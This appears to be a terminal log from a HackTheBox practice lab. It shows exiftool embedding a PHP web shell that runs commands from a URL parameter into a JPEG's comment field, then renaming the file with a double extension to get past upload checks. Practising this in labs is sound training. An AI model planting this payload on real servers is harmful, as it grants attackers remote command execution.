 # miao @ miao in ~/Documents/Hacking/HackTheBox [13:04:18] C:1
$ exiftool -Comment='<?php echo "<pre>"; system($_GET["cmd"]); ?>' miao.jpg
1 image files updated
# miao @ miao in ~/Documents/Hacking/HackTheBox [13:05:37]
$ cp miao.jpg miao.php.jpg